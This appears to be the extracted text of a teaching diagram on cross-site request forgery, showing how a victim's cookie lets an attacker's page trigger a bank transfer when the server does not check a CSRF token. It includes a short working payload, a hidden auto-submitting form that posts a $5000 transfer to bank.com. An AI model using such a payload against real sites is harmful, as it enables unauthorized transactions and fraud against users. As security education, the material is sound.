 1. Victim visits
malicious site
Victim's Browser
Authenticated Session
Cookie: session=abc123
Auto-sends cookies
to any request
Attacker's Website
Malicious HTML/JS
<form action="bank.com">
Auto-submit on load
No user interaction
3. With auth cookie
2. Auto-request
Malicious Payload
<form action="https://bank.com/transfer"
method="POST" id="csrf">
<input name="to" value="attacker">
<input name="amount" value="5000">
</form>
<script>csrf.submit()</script>
Bank Server
Validates session cookie
❌ No CSRF token check
Processes request
4. $5000 transferred!